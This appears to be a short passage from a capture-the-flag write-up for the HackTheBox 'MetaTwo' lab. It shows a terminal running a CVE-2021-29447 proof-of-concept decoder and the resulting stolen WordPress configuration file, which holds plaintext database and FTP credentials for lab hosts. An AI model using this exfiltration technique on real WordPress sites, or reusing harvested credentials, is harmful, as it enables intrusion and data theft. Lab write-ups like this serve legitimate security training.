 (kali㉿kali)-[~/Downloads/metatwo/CVE-2021-29447-PoC]
$ php decode.php
<?php
/** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );
/** MySQL database username */
define( 'DB_USER', 'blog' );
/** MySQL database password */
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_SSL', false );
/**#@+
* Authentication Unique Keys and Salts.
* @since 2.6.0
*/